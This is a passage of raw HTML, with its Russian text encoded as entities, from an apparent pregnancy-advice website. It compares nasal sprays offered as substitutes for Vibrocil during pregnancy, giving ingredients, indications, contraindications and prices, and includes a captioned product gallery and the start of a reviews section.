&#1088;&#1072;&#1089;&#1090;&#1074;&#1086;&#1088;&#1072;,<br>&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1084; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1102;&#1090; &#1085;&#1086;&#1089;.</p></td><td><ul><li style="text-align:justify;">&#1073;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1089; &#1084;&#1080;&#1082;&#1088;&#1086;&#1073;&#1072;&#1084;&#1080;;</li><li style="text-align:justify;">&#1091;&#1089;&#1090;&#1088;&#1072;&#1085;&#1103;&#1077;&#1090; &#1086;&#1090;&#1105;&#1082;&#1080;;</li><li style="text-align:justify;">&#1074;&#1099;&#1090;&#1103;&#1075;&#1080;&#1074;&#1072;&#1077;&#1090; &#1075;&#1085;&#1086;&#1081; &#1080;&#1079; &#1087;&#1072;&#1079;&#1091;&#1093;;</li><li style="text-align:justify;">&#1086;&#1089;&#1074;&#1086;&#1073;&#1086;&#1078;&#1076;&#1072;&#1077;&#1090; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1099; &#1086;&#1090; &#1089;&#1083;&#1080;&#1079;&#1080;;</li><li style="text-align:justify;">&#1073;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1089; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1077;&#1085;&#1072;&#1084;&#1080;.</li></ul></td><td><ul><li style="text-align:justify;">&#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;;</li><li style="text-align:justify;">&#1076;&#1077;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1103; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1077;&#1088;&#1077;&#1075;&#1086;&#1088;&#1086;&#1076;&#1082;&#1080;;</li><li style="text-align:justify;">&#1086;&#1087;&#1091;&#1093;&#1086;&#1083;&#1080;;</li><li style="text-align:justify;">&#1087;&#1086;&#1083;&#1085;&#1072;&#1103; &#1079;&#1072;&#1083;&#1086;&#1078;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1085;&#1086;&#1089;&#1072;;</li><li style="text-align:justify;">&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1085;&#1072; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1099;.</li></ul><p>&#1041;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100;<br>&#1044;&#1086;&#1083;&#1092;&#1080;&#1085; &#1089; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;, &#1090;&#1072;&#1082; &#1082;&#1072;&#1082; &#1091;<br>&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1072; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100;<br>&#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1081; &#1080;&#1079; &#1085;&#1086;&#1089;&#1072;.</p></td><td>250 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;</td></tr><tr><td>&#1055;&#1080;&#1085;&#1086;&#1089;&#1086;&#1083;</td><td>&#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1077; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1099;:<ul><li style="text-align:justify;">&#1101;&#1074;&#1082;&#1072;&#1083;&#1080;&#1087;&#1090;&#1086;&#1074;&#1086;&#1077; &#1084;&#1072;&#1089;&#1083;&#1086;;</li><li style="text-align:justify;">&#1090;&#1080;&#1084;&#1086;&#1083;;</li><li style="text-align:justify;">&#1072;&#1094;&#1077;&#1090;&#1072;&#1090; &#1090;&#1086;&#1082;&#1086;&#1092;&#1077;&#1088;&#1086;&#1083;&#1072;;</li><li style="text-align:justify;">&#1084;&#1072;&#1089;&#1083;&#1086; &#1087;&#1077;&#1088;&#1077;&#1095;&#1085;&#1086;&#1081; &#1084;&#1103;&#1090;&#1099;;</li><li style="text-align:justify;">&#1075;&#1074;&#1072;&#1081;&#1072;&#1079;&#1091;&#1083;&#1077;&#1085;.</li></ul><p>&#1042;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; &#1074;&#1080;&#1076;&#1077; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093;<br>&#1082;&#1072;&#1087;&#1077;&#1083;&#1100;, &#1089;&#1087;&#1088;&#1077;&#1103; &#1080; &#1084;&#1072;&#1079;&#1080;.</p></td><td>&#1041;&#1086;&#1088;&#1077;&#1090;&#1089;&#1103; &#1089; &#1086;&#1089;&#1090;&#1088;&#1099;&#1084; &#1080; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1084;<br>&#1088;&#1080;&#1085;&#1080;&#1090;&#1072;&#1084;&#1080;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1089;<br>&#1072;&#1090;&#1088;&#1086;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1086;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080;.<br>&#1055;&#1088;&#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1077; &#1085;&#1077;<br>&#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090;.</td><td>&#1040;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090; &#1080; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1072;&#1103;<br>&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1082; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084; &#1080;&#1079;<br>&#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072;.<br>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1055;&#1080;&#1085;&#1086;&#1089;&#1086;&#1083; &#1085;&#1077; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1105;&#1085;, &#1085;&#1086;<br>&#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089;&#1086;&#1073;&#1083;&#1102;&#1076;&#1072;&#1090;&#1100; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;<br>(&#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1074;&#1088;&#1072;&#1095; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090; &#1076;&#1077;&#1090;&#1089;&#1082;&#1091;&#1102;<br>&#1076;&#1086;&#1079;&#1080;&#1088;&#1086;&#1074;&#1082;&#1091;).</td><td>145 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;</td></tr><tr><td>&#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;</td><td>&#1043;&#1083;&#1072;&#1074;&#1085;&#1086;&#1077; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086; &mdash; &#1092;&#1091;&#1088;&#1086;&#1072;&#1090;<br>&#1084;&#1086;&#1084;&#1077;&#1090;&#1072;&#1079;&#1086;&#1085;&#1072;;<br>&#1089;&#1088;&#1077;&#1076;&#1080; &#1074;&#1089;&#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &mdash;<br>&#1094;&#1077;&#1083;&#1083;&#1102;&#1083;&#1086;&#1079;&#1072;, &#1075;&#1083;&#1080;&#1094;&#1077;&#1088;&#1086;&#1083;,<br>&#1083;&#1080;&#1084;&#1086;&#1085;&#1085;&#1072;&#1103; &#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1072;.<br>&#1055;&#1088;&#1086;&#1076;&#1072;&#1102;&#1090; &#1074; &#1074;&#1080;&#1076;&#1077; &#1089;&#1087;&#1088;&#1077;&#1103; &#1073;&#1077;&#1083;&#1086;&#1075;&#1086;<br>&#1094;&#1074;&#1077;&#1090;&#1072;.</td><td>&#1055;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1087;&#1088;&#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084;<br>&#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1077;, &#1086;&#1089;&#1090;&#1088;&#1086;&#1084; &#1080;&#1083;&#1080; &#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084;<br>&#1089;&#1080;&#1085;&#1091;&#1089;&#1080;&#1090;&#1077;.</td><td>&#1053;&#1077;&#1083;&#1100;&#1079;&#1103; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1087;&#1088;&#1080;<br>&#1090;&#1088;&#1072;&#1074;&#1084;&#1072;&#1093; &#1085;&#1086;&#1089;&#1072;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1081; &#1074; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081;<br>&#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1088;&#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080; &#1085;&#1072;<br>&#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1099; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;&#1072;.<br>&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1074;&#1087;&#1088;&#1072;&#1074;&#1077; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1100;<br>&#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1082;&#1088;&#1072;&#1081;&#1085;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;,<br>&#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1076;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1080;&#1079;&#1091;&#1095;&#1077;&#1085;&#1080;&#1103; &#1090;&#1086;&#1075;&#1086;,<br>&#1082;&#1072;&#1082; &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089; &#1074;&#1083;&#1080;&#1103;&#1077;&#1090; &#1085;&#1072; &#1087;&#1083;&#1086;&#1076;, &#1085;&#1077;<br>&#1087;&#1088;&#1086;&#1074;&#1086;&#1076;&#1080;&#1083;&#1086;&#1089;&#1100;.</td><td>430 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;</td></tr><tr><td>&#1053;&#1072;&#1092;&#1090;&#1080;&#1079;&#1080;&#1085;</td><td>&#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1081; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090; &mdash;<br>&#1085;&#1080;&#1090;&#1088;&#1072;&#1090; &#1085;&#1072;&#1092;&#1072;&#1079;&#1086;&#1083;&#1080;&#1085;&#1072;; &#1089;&#1088;&#1077;&#1076;&#1080;<br>&#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &mdash; &#1073;&#1086;&#1088;&#1085;&#1072;&#1103;<br>&#1082;&#1080;&#1089;&#1083;&#1086;&#1090;&#1072;, &#1084;&#1086;&#1088;&#1089;&#1082;&#1072;&#1103; &#1074;&#1086;&#1076;&#1072;.<br>&#1055;&#1088;&#1086;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1074; &#1074;&#1080;&#1076;&#1077; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093;<br>&#1082;&#1072;&#1087;&#1077;&#1083;&#1100;.</td><td>&#1055;&#1086;&#1087;&#1072;&#1076;&#1072;&#1103; &#1085;&#1072; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1099;&#1077;, &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;<br>&#1089;&#1091;&#1078;&#1072;&#1077;&#1090; &#1089;&#1086;&#1089;&#1091;&#1076;&#1099;; &#1083;&#1077;&#1095;&#1080;&#1090; &#1086;&#1089;&#1090;&#1088;&#1099;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090;,<br>&#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1077; &#1074;&#1080;&#1076;&#1099; &#1083;&#1072;&#1088;&#1080;&#1085;&#1075;&#1080;&#1090;&#1072;<br>&#1080; &#1082;&#1086;&#1085;&#1098;&#1102;&#1085;&#1082;&#1090;&#1080;&#1074;&#1080;&#1090;&#1072;.</td><td><ul><li>&#1061;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090;;</li><li>&#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1077; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077;;</li><li>&#1072;&#1090;&#1077;&#1088;&#1086;&#1089;&#1082;&#1083;&#1077;&#1088;&#1086;&#1079;;</li><li>&#1089;&#1072;&#1093;&#1072;&#1088;&#1085;&#1099;&#1081; &#1076;&#1080;&#1072;&#1073;&#1077;&#1090;;</li><li>&#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1077; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1079;&#1088;&#1077;&#1085;&#1080;&#1103;;</li><li>&#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103; &#1085;&#1072; &#1085;&#1072;&#1092;&#1072;&#1079;&#1086;&#1083;&#1080;&#1085;.</li></ul><p>&#1053;&#1077; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084; &#1084;&#1072;&#1084;&#1072;&#1084;, &#1085;&#1086;<br>&#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1077;&#1085;&#1080;&#1102;<br>&#1074;&#1088;&#1072;&#1095;&#1072;, &#1074; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;.</p></td><td>25 &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;</td></tr></tbody></table><h4 style="text-align:justify;" id="i-13">&#1060;&#1086;&#1090;&#1086;&#1075;&#1072;&#1083;&#1077;&#1088;&#1077;&#1103;: &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1090;&#1077;&#1083;&#1080; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;</h4><div class="fotorama--wp" data-fg_size="fg-normal" data-fg_autoplay="true" data-fg_allowfullscreen="true" data-fg_arrow="true" data-fg_loop="true" data-ids="11654,11653,11652,11651,11650" data-nav="thumbs" data-loop="true" data-keyboard="true" data-link="file" data-itemtag="dl" data-icontag="dt" data-captiontag="dd" data-columns="0" data-size="large" data-width="600" data-auto="false" data-max-width="100%" data-ratio="1"><div id="gallery-1" class="gallery galleryid-11643 gallery-columns-0 gallery-size-thumbnail"><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089;" aria-describedby="gallery-1-11654" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9baba99.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-11654"> &#1053;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090; &#1040;&#1082;&#1074;&#1072;&#1084;&#1072;&#1088;&#1080;&#1089; &#1080;&#1079;&#1073;&#1072;&#1074;&#1080;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1074; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072; &#1085;&#1072; &#1083;&#1102;&#1073;&#1086;&#1084; &#1089;&#1088;&#1086;&#1082;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1044;&#1086;&#1083;&#1092;&#1080;&#1085;" aria-describedby="gallery-1-11653" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9c4a4c5.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1044;&#1086;&#1083;&#1092;&#1080;&#1085;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-11653"> &#1057;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1084;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1085;&#1086;&#1089;&#1072; &#1044;&#1086;&#1083;&#1092;&#1080;&#1085; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1089;&#1074;&#1086;&#1073;&#1086;&#1076;&#1085;&#1086;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077; &#1080; &#1087;&#1088;&#1080; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1086;&#1084;, &#1080; &#1087;&#1088;&#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1084; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1077;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9ced1db-600x427.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9ced1db.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9ced1db-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1055;&#1080;&#1085;&#1086;&#1089;&#1086;&#1083;" aria-describedby="gallery-1-11652" title="&#1055;&#1080;&#1085;&#1086;&#1089;&#1086;&#1083;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-11652"> &#1055;&#1080;&#1085;&#1086;&#1089;&#1086;&#1083; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1085;&#1072;&#1079;&#1085;&#1072;&#1095;&#1072;&#1102;&#1090; &#1089; &#1086;&#1089;&#1090;&#1086;&#1088;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;" aria-describedby="gallery-1-11651" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-768x768.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3a9d623cb.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" title="&#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-11651"> &#1053;&#1072;&#1079;&#1086;&#1085;&#1077;&#1082;&#1089; &mdash; &#1101;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086; &#1086;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1075;&#1086; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f-600x600.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1053;&#1072;&#1092;&#1090;&#1080;&#1079;&#1080;&#1085;" aria-describedby="gallery-1-11650" srcset="https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f-150x150.jpg 150w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f-300x300.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f-600x600.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/10/post_5bba3b292b34f.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" title="&#1053;&#1072;&#1092;&#1090;&#1080;&#1079;&#1080;&#1085;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-11650"> &#1053;&#1072;&#1092;&#1090;&#1080;&#1079;&#1080;&#1085; &mdash; &#1076;&#1077;&#1096;&#1105;&#1074;&#1099;&#1081; &#1072;&#1085;&#1072;&#1083;&#1086;&#1075; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;&#1072;, &#1085;&#1086; &#1087;&#1088;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1074; &#1082;&#1088;&#1072;&#1081;&#1085;&#1080;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093;</dd></dl></div></div><p style="text-align:justify;">&#1052;&#1072;&#1089;&#1089;&#1072; &#1085;&#1072;&#1079;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1086;&#1089;&#1083;&#1086;&#1078;&#1085;&#1080;&#1090; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &mdash; &#1090;&#1072;&#1082;, &#1085;&#1077;&#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1099; &#1089; &#1082;&#1089;&#1080;&#1083;&#1086;&#1084;&#1077;&#1090;&#1072;&#1079;&#1086;&#1083;&#1080;&#1085;&#1086;&#1084;: &#1054;&#1090;&#1088;&#1080;&#1074;&#1080;&#1085;, &#1044;&#1083;&#1103;&#1085;&#1086;&#1089; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077;. &#1040; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1072; &#1089; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1086;&#1084; &#1072;&#1079;&#1077;&#1083;&#1072;&#1089;&#1090;&#1080;&#1085; &mdash; &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1040;&#1083;&#1083;&#1077;&#1088;&#1075;&#1086;&#1076;&#1080;&#1083; &mdash; &#1074;&#1088;&#1077;&#1076;&#1103;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1102; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1074; &#1091;&#1090;&#1088;&#1086;&#1073;&#1077;.</p><h2 style="text-align:justify;" id="i-14">&#1054;&#1090;&#1079;&#1099;&#1074;&#1099;</h2><blockquote class="block-comment not-unique"><p style="text-align:justify;">&#1071; &#1082;&#1072;&#1087;&#1072;&#1083;&#1072; &#1042;&#1080;&#1073;&#1088;&#1086;&#1094;&#1080;&#1083;, &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1095;&#1090;&#1086; &#1085;&#1080;&#1095;&#1077;&#1075;&#1086; &#1076;&#1088;&#1091;&#1075;&#1086;&#1077; &#1084;&#1085;&#1077; &#1085;&#1077; 